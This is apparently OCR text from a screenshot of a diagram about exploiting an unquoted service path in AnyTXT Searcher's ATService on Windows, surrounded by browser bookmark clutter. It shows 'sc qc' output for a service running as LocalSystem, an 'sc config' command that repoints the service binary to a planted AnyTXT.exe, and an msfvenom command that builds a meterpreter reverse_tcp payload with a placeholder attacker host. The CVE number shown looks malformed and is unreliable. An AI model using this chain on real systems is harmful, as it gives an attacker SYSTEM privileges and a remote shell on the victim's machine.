 CyberSec Tools + G...
Imported
Imported (1)
SEO Tools
Imported (2)
Imported (3)
Imported (4)
Imported (5)
Imported (6)
Online Courses
Yotube
IT Tools + Guides
Books
Magazines +Articles
Jobs
»
Other bookmarks
Find more shapes
CVE 2019-89242
Home
Public
Share
Export
Upgrade
T
Network Racks & D...
Simple Network
GCP Security
Browse More Shapes
C:\Users\m507>sc qc ATService
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: ATService
TYPE : 110 WIN32_OWN_PROCESS (interactive)
START_TYPE : 2 AUTO_START (DELAYED)
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files (x86)\AnyTXT Searcher\atservice.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : AnyTXT Searcher Indexing Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
B I S U 14
AnyTXT Searcher
ATService' Unquoted Service Path
C:\Users\m507> Sc config ATService binpath=C:\Program Files (x86)\AnyTXT.exe
M507 User
Running Kali
Windows 10
root@kali$: sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=x.x.x.x LPORT=x.x.x.x -f exe -o AnyTXT.exe
100%
?
19:57
09/02/2021